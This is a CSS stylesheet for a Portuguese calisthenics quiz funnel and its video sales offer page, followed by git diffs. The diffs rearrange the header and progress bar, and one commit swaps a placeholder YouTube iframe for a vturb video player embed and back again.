/* Fixed Bottom Continue Button Bar */
.fixed-bottom-spacer {
  height: 90px;
  min-height: 90px;
  width: 100%;
  flex-shrink: 0;
  pointer-events: none;
}

.fixed-bottom-bar {
  position: fixed !important;
  bottom: 0 !important;
  left: 0 !important;
  right: 0 !important;
  width: 100% !important;
  padding: 0.5rem 1.25rem 1.25rem 1.25rem !important;
  background: transparent !important;
  display: flex !important;
  justify-content: center !important;
  z-index: 9999 !important;
  pointer-events: none !important;
}

.btn-fixed-action {
  max-width: 440px !important;
  width: 100% !important;
  pointer-events: none;
  opacity: 0.45;
  transition: all 0.25s ease;
  box-shadow: 0 4px 15px rgba(0, 0, 0, 0.08);
}

.btn-fixed-action.active {
  opacity: 1 !important;
  pointer-events: auto !important;
  box-shadow: 0 6px 20px rgba(225, 29, 72, 0.35) !important;
}

/* Grid Option Cards (Image + Text) */
.options-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 0.75rem;
  width: 100%;
  margin-bottom: 1.5rem;
}

.options-grid.cols-3 {
  grid-template-columns: repeat(3, 1fr);
}

.card-option {
  background: #ffffff;
  border: 2px solid var(--border);
  border-radius: var(--radius);
  padding: 0.75rem;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  cursor: pointer;
  transition: all 0.2s ease;
  position: relative;
}

.card-option:hover {
  border-color: #cbd5e1;
  box-shadow: var(--shadow-sm);
}

.card-option.selected {
  border-color: var(--primary);
  background: var(--primary-soft);
  box-shadow: 0 0 0 1px var(--primary);
}

.card-option img {
  width: 100%;
  height: 110px;
  object-fit: contain;
  border-radius: var(--radius-sm);
  margin-bottom: 0.6rem;
}

/* Step 9 Body Type Images Optimization */
#step-9 .card-option {
  padding: 1rem 0.85rem;
  border-radius: 20px;
}

#step-9 .card-option img {
  width: 100%;
  max-width: 155px;
  height: 155px;
  object-fit: cover;
  border-radius: 22px;
  margin-bottom: 0.75rem;
}

.card-option .card-label {
  font-size: 1.08rem;
  font-weight: 600;
  color: var(--foreground);
}

.card-option .checkbox-indicator {
  position: absolute;
  top: 0.5rem;
  right: 0.5rem;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  border: 2px solid #cbd5e1;
  background: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 0.75rem;
}

.card-option.selected .checkbox-indicator {
  background: var(--primary);
  border-color: var(--primary);
  color: #fff;
}

/* Primary CTA Button */
.btn-primary, .btn-vsl-cta {
  width: 100%;
  background: var(--primary);
  color: #ffffff;
  border: none;
  border-radius: 14px;
  padding: 1.1rem 1.5rem;
  font-size: 1.3rem;
  font-weight: 700;
  text-align: center;
  text-decoration: none;
  cursor: pointer;
  transition: all 0.2s ease;
  box-shadow: 0 4px 14px rgba(209, 71, 117, 0.35);
  display: block;
}

.btn-primary:hover, .btn-vsl-cta:hover {
  background: var(--primary-hover);
  transform: translateY(-2px);
  box-shadow: 0 6px 18px rgba(209, 71, 117, 0.45);
}

@keyframes pulse-shadow {
  0%, 100% { box-shadow: 0 0 0 0 rgba(209, 71, 117, 0.5); }
  50% { box-shadow: 0 0 0 12px rgba(209, 71, 117, 0); }
}

.animate-pulse-shadow {
  animation: pulse-shadow 2s ease-in-out infinite;
}

/* Hero Split Layout */
.hero-split {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 1.5rem;
  width: 100%;
}

.hero-img-box {
  width: 100%;
  max-width: 400px;
  border-radius: 16px;
  overflow: hidden;
}

.hero-img-box img {
  width: 100%;
  height: auto;
  object-fit: contain;
  display: block;
}

/* Input Fields (Ruler, Unit Toggle & Sliders matching exact screenshot) */
.unit-toggle-group {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
  background: #f4f4f5;
  padding: 0.25rem;
  border-radius: 30px;
  width: fit-content;
  margin: 0 auto 1.25rem auto;
}

.unit-pill {
  padding: 0.45rem 1.4rem;
  font-size: 0.95rem;
  font-weight: 600;
  border-radius: 20px;
  border: none;
  background: transparent;
  color: var(--muted-foreground);
  cursor: pointer;
  transition: all 0.2s ease;
}

.unit-pill.active {
  background: var(--primary);
  color: #ffffff;
  box-shadow: 0 2px 8px rgba(209, 71, 117, 0.3);
}

.ruler-display-box {
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  margin-bottom: 1.5rem;
}

.ruler-number-inline {
  display: flex;
  align-items: baseline;
  justify-content: center;
  gap: 0.3rem;
  margin-bottom: 0.75rem;
}

.ruler-big-num {
  font-size: 3.8rem;
  font-weight: 900;
  color: var(--foreground);
  line-height: 1;
}

.ruler-small-unit {
  font-size: 1.15rem;
  font-weight: 500;
  color: #94a3b8;
}

.ruler-container {
  width: 100%;
  position: relative;
  padding: 1.5rem 0 1rem 0;
  margin-bottom: 0.5rem;
}

.ruler-ticks-bg {
  width: 100%;
  height: 36px;
  background-image: repeating-linear-gradient(
    90deg,
    #cbd5e1 0px,
    #cbd5e1 1.5px,
    transparent 1.5px,
    transparent 12px
  );
  border-top: 1px solid #e2e8f0;
  border-bottom: 1px solid #e2e8f0;
  position: relative;
}

.ruler-ticks-bg .ruler-mark-val {
  position: absolute;
  bottom: -22px;
  font-size: 0.82rem;
  color: #94a3b8;
  font-weight: 500;
  transform: translateX(-50%);
}

.ruler-ticks-bg .pos-left { left: 25%; }
.ruler-ticks-bg .pos-right { left: 75%; }

.ruler-pointer {
  position: absolute;
  left: 50%;
  top: 0;
  bottom: 0;
  transform: translateX(-50%);
  pointer-events: none;
  z-index: 5;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: space-between;
}

.ruler-pink-line {
  width: 2.5px;
  height: 100%;
  background: var(--primary);
}

.ruler-pink-triangle {
  width: 0;
  height: 0;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 9px solid var(--primary);
  margin-bottom: -1px;
}

.ruler-range-input {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  cursor: pointer;
  z-index: 10;
}

.ruler-drag-hint {
  font-size: 0.85rem;
  color: #94a3b8;
  font-weight: 500;
  text-align: center;
  margin-top: 0.75rem;
}

.info-pill-card {
  width: 100%;
  background: #f8f8fa;
  border-radius: 16px;
  padding: 0.85rem 1.1rem;
  display: flex;
  align-items: center;
  gap: 0.75rem;
}

.info-icon-badge {
  width: 22px;
  height: 22px;
  border-radius: 50%;
  background: #fce8f0;
  color: var(--primary);
  font-weight: 700;
  font-size: 0.82rem;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}

.info-card-text {
  font-size: 0.95rem;
  font-weight: 600;
  color: var(--foreground);
}

/* Age Text Input (Exact Age Entry) */
.age-text-input {
  width: 100%;
  padding: 1.1rem 1.25rem;
  font-size: 1.15rem;
  font-weight: 600;
  color: var(--foreground);
  background: #ffffff;
  border: 1px solid var(--border);
  border-radius: 16px;
  outline: none;
  transition: all 0.2s ease;
  box-shadow: 0 1px 3px rgba(0,0,0,0.03);
}

.age-text-input:focus {
  border-color: var(--primary);
  box-shadow: 0 0 0 3px var(--primary-light);
}

.age-text-input::placeholder {
  color: #94a3b8;
  font-weight: 500;
}

/* Alert Boxes */
.alert-box {
  background: #fff5f8;
  border-left: 4px solid var(--primary);
  border-radius: 12px;
  padding: 1.25rem;
  width: 100%;
  margin-bottom: 1.5rem;
}

.alert-title {
  font-size: 1.05rem;
  font-weight: 700;
  color: var(--primary);
  margin-bottom: 0.4rem;
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.alert-desc {
  font-size: 0.92rem;
  color: #4a5568;
  line-height: 1.55;
}

/* Loader Screen */
.loader-container {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 3rem 1rem;
  text-align: center;
  width: 100%;
}

.loader-ring {
  position: relative;
  width: 140px;
  height: 140px;
  margin-bottom: 1.5rem;
}

.loader-ring svg {
  width: 100%;
  height: 100%;
  transform: rotate(-90deg);
}

.loader-ring circle {
  fill: none;
  stroke-width: 8;
  stroke-linecap: round;
}

.loader-ring .circle-bg {
  stroke: var(--primary-light);
}

.loader-ring .circle-fill {
  stroke: var(--primary);
  stroke-dasharray: 408;
  stroke-dashoffset: 408;
  transition: stroke-dashoffset 0.1s linear;
}

.loader-percent {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 2rem;
  font-weight: 800;
  color: var(--foreground);
}

/* ==================== VSL OFFER PAGE ==================== */
.vsl-top-bar {
  background: var(--primary);
  color: #ffffff;
  padding: 0.6rem 1rem;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 1000;
  font-size: 0.9rem;
  font-weight: 600;
}

.vsl-top-bar .timer-val {
  font-weight: 800;
  font-size: 1rem;
}

#step-vsl {
  padding-top: 3.5rem;
}

/* Video Container optimized for custom iframe / embed codes */
#vturb-container {
  width: 100%;
  max-width: 400px;
  margin: 0 auto;
  min-height: 225px;
  border-radius: 16px;
  overflow: hidden;
  box-shadow: 0 8px 24px rgba(0,0,0,0.12);
  background: #000000;
  position: relative;
}

#vturb-container iframe,
#vturb-container video,
#vturb-container vturb-smartplayer {
  width: 100% !important;
  height: 100% !important;
  min-height: 225px;
  border: none;
  display: block;
}

.vsl-card {
  background: #ffffff;
  border-radius: 16px;
  padding: 1.25rem;
  width: 100%;
  box-shadow: 0 4px 20px rgba(0,0,0,0.08);
  margin-bottom: 1.5rem;
}

.vsl-card-bordered {
  border: 2px solid var(--primary);
}

.scarcity-badge {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0.4rem;
  font-size: 0.9rem;
  font-weight: 600;
  color: var(--quiz-orange);
  margin-bottom: 0.75rem;
}

.price-old {
  font-size: 1.25rem;
  color: var(--muted-foreground);
  text-decoration: line-through;
}

.price-main {
  font-size: 1.25rem;
  color: var(--muted-foreground);
}

.price-huge {
  font-size: 3.5rem;
  font-weight: 900;
  color: var(--primary);
  line-height: 1;
}

.price-today-discount {
  color: var(--primary);
  font-weight: 600;
  font-size: 0.9rem;
  margin-top: 0.5rem;
}

.price-subtext {
  font-size: 0.85rem;
  color: var(--muted-foreground);
  margin-top: 0.25rem;
}

.receive-item {
  display: flex;
  align-items: flex-start;
  gap: 0.6rem;
  margin-bottom: 0.75rem;
  font-size: 0.9rem;
}

.check-icon {
  width: 20px;
  height: 20px;
  border-radius: 6px;
  background: var(--quiz-green);
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 0.75rem;
  font-weight: bold;
  flex-shrink: 0;
  margin-top: 0.15rem;
}

.testimonial-box {
  background: #ffffff;
  border-radius: 16px;
  overflow: hidden;
  box-shadow: 0 4px 20px rgba(0,0,0,0.08);
  margin-bottom: 1rem;
}

.testimonial-box img {
  width: 100%;
  height: auto;
  object-fit: contain;
  display: block;
}

.testimonial-content {
  padding: 1rem;
}

.testimonial-title-text {
  font-weight: 700;
  color: var(--primary);
  font-size: 1rem;
  margin-bottom: 0.5rem;
}

.testimonial-body-text {
  font-size: 0.88rem;
  color: var(--muted-foreground);
  line-height: 1.55;
}

.bonus-item {
  margin-bottom: 1rem;
  font-size: 0.9rem;
  line-height: 1.5;
}

.bonus-item .bonus-title {
  font-weight: 700;
  color: var(--primary);
}

/* FAQ Component */
.faq-item {
  background: #ffffff;
  border-radius: 14px;
  overflow: hidden;
  box-shadow: 0 2px 8px rgba(0,0,0,0.06);
  margin-bottom: 0.75rem;
}

.faq-question {
  width: 100%;
  padding: 1rem;
  background: none;
  border: none;
  font-size: 0.92rem;
  font-weight: 600;
  color: var(--foreground);
  display: flex;
  align-items: center;
  justify-content: space-between;
  cursor: pointer;
  text-align: left;
}

.faq-answer {
  display: none;
  padding: 0 1rem 1rem 1rem;
  font-size: 0.88rem;
  color: var(--muted-foreground);
  line-height: 1.5;
}

.faq-item.open .faq-answer {
  display: block;
}

.faq-item.open .icon-chevron {
  transform: rotate(180deg);
}

/* Footer Legal */
.site-footer {
  text-align: center;
  padding: 1.5rem 1rem;
  font-size: 0.78rem;
  color: var(--muted-foreground);
  margin-top: auto;
  line-height: 1.6;
}

.site-footer a {
  color: var(--muted-foreground);
  text-decoration: underline;
}

.site-footer a:hover {
  color: var(--foreground);
}

.mb-6 { margin-bottom: 1.5rem; }
.mb-4 { margin-bottom: 1rem; }
.mb-2 { margin-bottom: 0.5rem; }

/* ==========================================================================
   RESPONSIVE — MOBILE OPTIMIZATIONS
   ========================================================================== */

/* Touch-friendly defaults for all mobile */
@media (hover: none) and (pointer: coarse) {
  .btn-option:hover {
    background: var(--muted);
    transform: none;
  }
  .card-option:hover {
    border-color: var(--border);
    box-shadow: none;
  }
  .btn-primary:hover, .btn-vsl-cta:hover {
    transform: none;
  }
  * {
    -webkit-tap-highlight-color: transparent;
  }
}

/* ===== Tablets & Large Phones (max-width: 768px) ===== */
@media screen and (max-width: 768px) {
  .app-viewport {
    padding: 1rem 1rem 2.5rem 1rem;
  }

  .step-title {
    font-size: 1.35rem;
  }

  .step-subtitle {
    font-size: 0.9rem;
    margin-bottom: 1.25rem;
  }

  .price-huge {
    font-size: 3rem;
  }

  .testimonial-content {
    padding: 0.85rem;
  }

  .vsl-card {
    padding: 1rem;
    border-radius: 14px;
  }

  #vturb-container {
    border-radius: 12px;
    min-height: 200px;
  }

  #vturb-container iframe,
  #vturb-container video,
  #vturb-container vturb-smartplayer {
    min-height: 200px;
  }
}

/* ===== Standard Phones (max-width: 480px) ===== */
@media screen and (max-width: 480px) {
  html, body {
    font-size: 19px;
  }

  /* Header */
  .header-container {
    padding: 0.7rem 0.75rem;
    justify-content: center;
    text-align: center;
  }

  .header-logo-group {
    margin: 0 auto;
    justify-content: center;
    text-align: center;
  }

  .logo-text {
    font-size: 1.85rem;
    text-align: center;
  }

  /* Progress Bar */
  .progress-container {
    height: 4px;
  }

  /* App Viewport */
  .app-viewport {
    padding: 1rem 0.85rem 2rem 0.85rem;
    min-height: calc(100vh - 58px);
    min-height: calc(100dvh - 58px);
  }

  /* Step 1 */
  .step1-title {
    font-size: 1.2rem;
    margin-bottom: 0.25rem;
  }

  .step1-subtitle {
    font-size: 0.78rem;
    margin-bottom: 0.85rem;
  }

  .step1-question {
    font-size: 1.05rem;
    margin-bottom: 1.15rem;
  }

  .step1-content-wrapper {
    min-height: 340px;
  }

  .step1-options {
    width: 55%;
    max-width: 200px;
    gap: 0.7rem;
  }

  .step1-woman-bg {
    right: -70px;
    bottom: -65px;
    width: 95%;
    max-width: 420px;
  }

  #step-11 .step1-woman-bg {
    bottom: -40px;
    right: -180px;
    width: 160%;
    max-width: 620px;
  }

  #step-21 .step1-woman-bg {
    bottom: -40px;
    right: -240px;
    width: 175%;
    max-width: 650px;
  }

  /* Titles & Subtitles */
  .step-title {
    font-size: 1.45rem;
    margin-bottom: 0.4rem;
  }

  .step-subtitle {
    font-size: 1.02rem;
    margin-bottom: 1rem;
    line-height: 1.45;
  }

  .step-badge {
    font-size: 0.68rem;
    padding: 0.25rem 0.65rem;
    margin-bottom: 0.6rem;
  }

  /* Option Buttons */
  .btn-option {
    padding: 0.85rem 1rem;
    font-size: 1.15rem;
    min-height: 52px;
    border-radius: 14px;
  }

  .options-list {
    gap: 0.6rem;
  }

  /* Grid Cards */
  .options-grid {
    gap: 0.55rem;
    margin-bottom: 1.25rem;
  }

  .options-grid.cols-3 {
    grid-template-columns: repeat(3, 1fr);
    gap: 0.75rem;
  }

  .options-grid.cols-2 {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 0.75rem;
    width: 100%;
  }

  .btn-option-card {
    width: 100%;
    background: #ffffff;
    border: 1px solid var(--border);
    border-radius: 16px;
    padding: 1.25rem 1rem;
    font-size: 1.08rem;
    font-weight: 700;
    color: var(--foreground);
    display: flex;
    align-items: center;
    justify-content: flex-start;
    text-align: left;
    cursor: pointer;
    transition: all 0.18s ease;
    min-height: 72px;
    user-select: none;
    box-shadow: 0 1px 3px rgba(0,0,0,0.02);
  }

  .btn-option-card:hover {
    background: var(--muted);
    border-color: #cbd5e1;
  }

  .btn-option-card.selected {
    background: var(--primary-light);
    border-color: var(--primary);
    color: var(--primary);
  }

  .card-option {
    padding: 0.55rem;
    border-radius: 12px;
  }

  .card-option img {
    height: 85px;
    margin-bottom: 0.4rem;
    border-radius: 8px;
  }

  .card-option .card-label {
    font-size: 0.85rem;
    line-height: 1.2;
  }

  .card-option .checkbox-indicator {
    width: 18px;
    height: 18px;
    top: 0.35rem;
    right: 0.35rem;
    font-size: 0.65rem;
  }

  /* CTA Buttons */
  .btn-primary, .btn-vsl-cta {
    padding: 0.95rem 1.25rem;
    font-size: 1.18rem;
    border-radius: 12px;
  }

  /* Input Cards (Sliders) */
  .input-card {
    padding: 1.25rem 1rem;
    border-radius: 14px;
    margin-bottom: 1.25rem;
  }

  .numeric-display {
    font-size: 2.5rem;
  }

  .numeric-unit {
    font-size: 1rem;
    margin-bottom: 1rem;
  }

  .custom-slider {
    height: 6px;
  }

  .custom-slider::-webkit-slider-thumb {
    width: 28px;
    height: 28px;
  }

  /* Alert Box */
  .alert-box {
    padding: 1rem;
    border-radius: 10px;
    margin-bottom: 1.25rem;
  }

  .alert-title {
    font-size: 0.95rem;
  }

  .alert-desc {
    font-size: 0.85rem;
  }

  /* Loader */
  .loader-ring {
    width: 120px;
    height: 120px;
    margin-bottom: 1.25rem;
  }

  .loader-percent {
    font-size: 1.75rem;
  }

  .loader-container {
    padding: 2rem 0.75rem;
  }

  /* Hero Images */
  .hero-img-box {
    border-radius: 12px;
  }

  /* VSL Page */
  .vsl-top-bar {
    font-size: 0.82rem;
    padding: 0.5rem 0.75rem;
  }

  .vsl-top-bar .timer-val {
    font-size: 0.9rem;
  }

  #vturb-container {
    border-radius: 10px;
    min-height: 180px;
  }

  #vturb-container iframe,
  #vturb-container video,
  #vturb-container vturb-smartplayer {
    min-height: 180px;
  }

  .vsl-card {
    padding: 0.9rem;
    border-radius: 12px;
    margin-bottom: 1.25rem;
  }

  .scarcity-badge {
    font-size: 0.82rem;
  }

  .price-old {
    font-size: 1.1rem;
  }

  .price-main {
    font-size: 1.1rem;
  }

  .price-huge {
    font-size: 2.75rem;
  }

  .price-today-discount {
    font-size: 0.82rem;
  }

  .price-subtext {
    font-size: 0.78rem;
  }

  /* Receive Items */
  .receive-item {
    font-size: 0.82rem;
    gap: 0.5rem;
    margin-bottom: 0.6rem;
  }

  .check-icon {
    width: 18px;
    height: 18px;
    font-size: 0.65rem;
    border-radius: 5px;
  }

  /* Testimonials */
  .testimonial-box {
    border-radius: 12px;
    margin-bottom: 0.85rem;
  }

  .testimonial-content {
    padding: 0.75rem;
  }

  .testimonial-title-text {
    font-size: 0.9rem;
    margin-bottom: 0.35rem;
  }

  .testimonial-body-text {
    font-size: 0.8rem;
    line-height: 1.5;
  }

  /* FAQ */
  .faq-item {
    border-radius: 10px;
    margin-bottom: 0.6rem;
  }

  .faq-question {
    padding: 0.85rem;
    font-size: 0.85rem;
  }

  .faq-answer {
    padding: 0 0.85rem 0.85rem 0.85rem;
    font-size: 0.8rem;
  }

  /* Bonus */
  .bonus-item {
    font-size: 0.82rem;
  }

  /* Footer */
  .site-footer {
    padding: 1.25rem 0.75rem;
    font-size: 0.72rem;
  }

  /* Utilities */
  .mb-6 { margin-bottom: 1.25rem; }
  .mb-4 { margin-bottom: 0.85rem; }
}

/* ===== Small Phones (max-width: 375px) ===== */
@media screen and (max-width: 375px) {
  html, body {
    font-size: 18px;
  }

  .app-viewport {
    padding: 0.75rem 0.65rem 1.75rem 0.65rem;
  }

  /* Step 1 */
  .step1-title {
    font-size: 1.2rem;
  }

  .step1-question {
    font-size: 0.95rem;
    margin-bottom: 1rem;
  }

  .step1-content-wrapper {
    min-height: 300px;
  }

  .step1-options {
    width: 52%;
    max-width: 175px;
    gap: 0.6rem;
  }

  .step1-woman-bg {
    right: -65px;
    bottom: -60px;
    width: 90%;
    max-width: 390px;
  }

  #step-11 .step1-woman-bg {
    bottom: -25px;
    right: -120px;
    width: 135%;
    max-width: 500px;
  }

  .step-title {
    font-size: 1.35rem;
  }

  .step-subtitle {
    font-size: 0.98rem;
  }

  /* Options */
  .btn-option {
    padding: 0.75rem 0.85rem;
    font-size: 1.08rem;
    min-height: 48px;
    border-radius: 12px;
  }

  .options-list {
    gap: 0.5rem;
  }

  /* Grid Cards */
  .options-grid {
    gap: 0.4rem;
  }

  .options-grid.cols-3 {
    gap: 0.35rem;
  }

  .card-option {
    padding: 0.4rem;
    border-radius: 10px;
    border-width: 1.5px;
  }

  .card-option img {
    height: 70px;
    margin-bottom: 0.3rem;
  }

  .card-option .card-label {
    font-size: 0.8rem;
  }

  /* CTA */
  .btn-primary, .btn-vsl-cta {
    padding: 0.85rem 1rem;
    font-size: 1.1rem;
  }

  /* Sliders */
  .numeric-display {
    font-size: 2.25rem;
  }

  .input-card {
    padding: 1rem 0.75rem;
  }

  /* Price */
  .price-huge {
    font-size: 2.35rem;
  }

  /* Loader */
  .loader-ring {
    width: 100px;
    height: 100px;
  }

  .loader-percent {
    font-size: 1.5rem;
  }

  /* Header */
  .logo-text {
    font-size: 1.5rem;
  }

  .header-container {
    padding: 0.6rem 0.65rem;
  }
}

/* ===== Very Small Phones (max-width: 320px) ===== */
@media screen and (max-width: 320px) {
  html, body {
    font-size: 14px;
  }

  .step1-title {
    font-size: 1.2rem;
  }

  .step1-options {
    width: 50%;
    max-width: 155px;
  }

  .options-grid.cols-3 {
    grid-template-columns: repeat(2, 1fr);
  }

  .card-option img {
    height: 65px;
  }

  .price-huge {
    font-size: 2rem;
  }

  .logo-text {
    font-size: 1.35rem;
  }
}

/* ===== Safe Area Insets for Notched Phones ===== */
@supports (padding-bottom: env(safe-area-inset-bottom)) {
  .app-viewport {
    padding-bottom: calc(2rem + env(safe-area-inset-bottom));
  }

  .vsl-top-bar {
    padding-top: calc(0.6rem + env(safe-area-inset-top));
  }

  .site-footer {
    padding-bottom: calc(1.5rem + env(safe-area-inset-bottom));
  }
}

/* ===== Landscape Mode on Phones ===== */
@media screen and (max-height: 500px) and (orientation: landscape) {
  .app-viewport {
    padding: 0.5rem 1rem 1.5rem 1rem;
    min-height: auto;
  }

  .step1-content-wrapper {
    min-height: 250px;
  }

  .loader-ring {
    width: 90px;
    height: 90px;
  }

  .loader-container {
    padding: 1rem 0.5rem;
  }

  .hero-img-box {
    max-width: 300px;
  }
}

==== commit f9653ff1: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -24,7 +24,7 @@
   </script>
 
   <!-- CSS Stylesheet -->
-  <link rel="stylesheet" href="css/style.css?v=20260831v7" />
+  <link rel="stylesheet" href="css/style.css?v=20260831v10" />
 </head>
 <body>
 
@@ -37,8 +37,8 @@
   <!-- Site Header Component -->
   <header class="site-header" id="headerContainer">
     <div class="header-container">
-      <button class="btn-back" id="btnBackHeader" aria-label="Voltar etapa" style="display: none;">
-        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
+      <button class="btn-back" id="btnBackHeader" aria-label="Voltar etapa" style="visibility: hidden;">
+        <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
           <polyline points="15 18 9 12 15 6"></polyline>
         </svg>
       </button>
@@ -46,13 +46,16 @@
       <a href="#" class="header-logo-group">
         <span class="logo-text">CALISTENIA</span>
       </a>
-    </div>
-    
-    <!-- Animated Progress Bar -->
-    <div class="progress-container">
-      <div class="progress-bar-fill" id="progressBarFill"></div>
+
+      <!-- Espaçador para manter o logo 100% centralizado -->
+      <div class="header-right-spacer"></div>
     </div>
   </header>
+
+  <!-- Barra de progresso rosa: linha divisória entre CALISTENIA e o título das perguntas -->
+  <div class="progress-wrapper" id="headerProgressBarContainer">
+    <div class="progress-bar-fill" id="progressBarFill"></div>
+  </div>
 
   <!-- Main Viewport -->
   <main class="app-viewport">
@@ -1314,8 +1317,8 @@
       <!-- Video Player Container (Pronto para colar o seu código de iframe ou player) -->
       <div class="mb-4" style="width: 100%; max-width: 400px; margin: 0 auto 1.5rem auto;">
         <div id="vturb-container">
-          <!-- Cole seu código iframe aqui -->
-          <iframe src="https://www.youtube-nocookie.com/embed/dQw4w9WgXcQ?autoplay=0" title="Vídeo de Apresentação" allowfullscreen></iframe>
+          <vturb-smartplayer id="vid-6a9618c1c60bbe3a8d3df5db" style="display: block; margin: 0 auto; width: 100%; max-width: 400px;"><div class="vturb-player-placeholder" style="position: relative; width: 100%; padding: 178.21782178217822% 0 0; z-index: 0; background-color: black;"></div></vturb-smartplayer>
+          <script type="text/javascript">var s=document.createElement("script");s.src="https://scripts.converteai.net/674580a5-6c80-48c0-a57e-3ca529b2acfe/players/6a9618c1c60bbe3a8d3df5db/v4/player.js",s.async=!0,document.head.appendChild(s);</script>
         </div>
       </div>
 
@@ -1525,6 +1528,6 @@
 
 
   <!-- Quiz Engine JavaScript -->
-  <script src="js/quiz.js?v=20260831v7"></script>
+  <script src="js/quiz.js?v=20260831v10"></script>
 </body>
 </html>

==== commit 0487408c: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -24,7 +24,7 @@
   </script>
 
   <!-- CSS Stylesheet -->
-  <link rel="stylesheet" href="css/style.css?v=20260831v10" />
+  <link rel="stylesheet" href="css/style.css?v=20260831v11" />
 </head>
 <body>
 
@@ -45,6 +45,7 @@
 
       <a href="#" class="header-logo-group">
         <span class="logo-text">CALISTENIA</span>
+        <span class="header-badge-by">by Atlas</span>
       </a>
 
       <!-- Espaçador para manter o logo 100% centralizado -->
@@ -1317,8 +1318,8 @@
       <!-- Video Player Container (Pronto para colar o seu código de iframe ou player) -->
       <div class="mb-4" style="width: 100%; max-width: 400px; margin: 0 auto 1.5rem auto;">
         <div id="vturb-container">
-          <vturb-smartplayer id="vid-6a9618c1c60bbe3a8d3df5db" style="display: block; margin: 0 auto; width: 100%; max-width: 400px;"><div class="vturb-player-placeholder" style="position: relative; width: 100%; padding: 178.21782178217822% 0 0; z-index: 0; background-color: black;"></div></vturb-smartplayer>
-          <script type="text/javascript">var s=document.createElement("script");s.src="https://scripts.converteai.net/674580a5-6c80-48c0-a57e-3ca529b2acfe/players/6a9618c1c60bbe3a8d3df5db/v4/player.js",s.async=!0,document.head.appendChild(s);</script>
+          <!-- Cole seu código iframe aqui -->
+          <iframe src="https://www.youtube-nocookie.com/embed/dQw4w9WgXcQ?autoplay=0" title="Vídeo de Apresentação" allowfullscreen></iframe>
         </div>
       </div>
 
@@ -1528,6 +1529,6 @@
 
 
   <!-- Quiz Engine JavaScript -->
-  <script src="js/quiz.js?v=20260831v10"></script>
+  <script src="js/quiz.js?v=20260831v11"></script>
 </body>
 </html>
--- a/css/style.css
+++ b/css/style.css
@@ -53,87 +53,103 @@
   z-index: 100;
   background: #ffffff;
   width: 100%;
+  margin: 0;
+  padding: 0;
+  text-align: center;
+}
+
+.header-container {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  width: 100%;
   max-width: 480px;
   margin: 0 auto;
-  text-align: center;
-}
-
-.header-container {
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  width: 100%;
-  padding: 0.85rem 1rem 0.5rem 1rem;
+  padding: 0.75rem 1rem 0.65rem 1rem;
   position: relative;
-  margin: 0 auto;
-  text-align: center;
+  box-sizing: border-box;
 }
 
 .header-logo-group {
   display: inline-flex;
   align-items: center;
   justify-content: center;
+  gap: 0.45rem;
   text-decoration: none;
-  margin: 0 auto;
-  text-align: center;
 }
 
 .logo-text {
   font-family: var(--font-heading);
   color: var(--primary);
-  font-size: 2.2rem;
+  font-size: 1.95rem;
   letter-spacing: 0.02em;
   line-height: 1;
   text-align: center;
-  margin: 0 auto;
+}
+
+.header-badge-by {
+  background: #f1f5f9;
+  color: #64748b;
+  font-size: 0.72rem;
+  font-weight: 500;
+  padding: 2px 7px;
+  border-radius: 6px;
+  letter-spacing: 0.02em;
+  display: inline-flex;
+  align-items: center;
+  font-family: var(--font-body);
 }
 
 .btn-back {
-  position: absolute;
-  left: 1rem;
-  top: 50%;
-  transform: translateY(-50%);
+  width: 36px;
+  height: 36px;
   background: none;
   border: none;
   color: var(--foreground);
   cursor: pointer;
-  padding: 0.4rem;
+  padding: 0;
   border-radius: 8px;
   display: flex;
   align-items: center;
   justify-content: center;
   transition: background 0.2s;
-  z-index: 10;
+  flex-shrink: 0;
 }
 
 .btn-back:hover {
   background: var(--muted);
 }
 
-/* Progress Bar (Alinhada no canto esquerdo da estrutura do quiz: 0px) */
-.progress-container {
-  width: 100%;
-  height: 4px;
-  background: #e5e7eb;
-  position: relative;
+.header-right-spacer {
+  width: 36px;
+  height: 36px;
+  flex-shrink: 0;
+}
+
+/* Barra de Progresso Rosa (Linha divisória entre CALISTENIA e o conteúdo)
+   Elemento independente posicionado entre o header e o main.
+   Inicia do canto esquerdo absoluto da tela (left: 0, sem max-width). */
+.progress-wrapper {
+  position: sticky;
+  top: 52px; /* Altura do header para colar logo abaixo dele */
+  z-index: 99;
+  width: 100%;
+  height: 3.5px;
+  background: #e8ecf1;
   overflow: hidden;
   margin: 0;
   padding: 0;
-  display: block;
-}
-
-.progress-bar-fill {
+}
+
+.progress-wrapper .progress-bar-fill {
   position: absolute;
   left: 0;
   top: 0;
   bottom: 0;
   height: 100%;
   background-color: var(--primary);
-  width: 3.33%;
-  transition: width 0.35s ease;
-  margin: 0;
-  padding: 0;
-  border-radius: 0 2px 2px 0;
+  width: 0%;
+  transition: width 0.35s cubic-bezier(0.4, 0, 0.2, 1);
 }
 
 /* App Main Container */
@@ -610,8 +626,8 @@
 
